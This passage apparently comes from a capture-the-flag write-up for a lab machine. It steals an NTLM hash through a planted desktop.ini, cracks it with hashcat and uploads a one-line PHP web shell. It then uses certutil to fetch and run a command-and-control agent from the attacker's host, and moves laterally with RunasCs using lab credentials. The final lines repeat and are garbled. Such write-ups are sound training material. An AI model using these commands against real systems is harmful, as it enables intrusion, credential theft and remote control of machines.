NTLM Theft
With our new creds, let’s check our SMB access:
nxc smb 10.10.11.187 -u s.moon -p 'S@Ss!K@*t13' --shares

Now we have write access to the “Shared” share
Let’s try a similar attack as before using Responder, but this time, uploading a file that will cause the authentication attempt.
To generate the payload, let’s use the following tool:
https://github.com/Greenwolf/ntlm_theft
python3 ntlm_theft.py --generate all --server 10.10.14.11 --filename evil

With Responder still running, we will upload the desktop.ini payload to the “Shared” share


Cracking again with hashcat:
hashcat -m 5600 c.bum.hash /usr/share/wordlists/rockyou.txt
Creds:
c.bum:Tikkycoll_431012284

Web Shell
With the new creds, we have write perms on the web share:

nxc smb 10.10.11.187 -u s.moon -p 'S@Ss!K@*t13' --shares


Let’s upload a simple PHP shell as cmd.php to get RCE as svc_apache.
PHP code:
<?php system($_REQUEST['cmd']); ?>
Uploading:
Mythic
We will be using Mythic to manage callbacks, using apollo agents with a simple http profile.
After building the apollo agent, let's deliver the payload with a simple python web server.
Commands:
# Download

curl 'http://school.flight.htb/cmd.php?cmd=certutil.exe+-urlcache+-f+-split+http://10.10.14.11:8000/apollo.exe+C:\\Windows\\Tasks\\apollo.exe'
# Execute
curl 'http://school.flight.htb/cmd.php?cmd=C:\\Windows\\Tasks\\apollo.exe'

And we get a callback!

Now, we can move laterally to the “c.bum” user with the creds we got previously.

shell icacls "C:\Windows\Tasks\apollo.exe" /grant Everyone:F
register_assembly # Pick RunasCs.exe
execute_assembly -Assembly "RunasCs.exe -Arguments c.bum Tikkycoll_431012284 C:\Windows\Tasks\apollo.exe"


This gives us a callback as “c.bum”, which gives us
user.txt






 More valid creds:
More valid creds: 






 This gives us a callback as “c.bum”, which gives us
This gives us a callback as “c.bum”, which gives us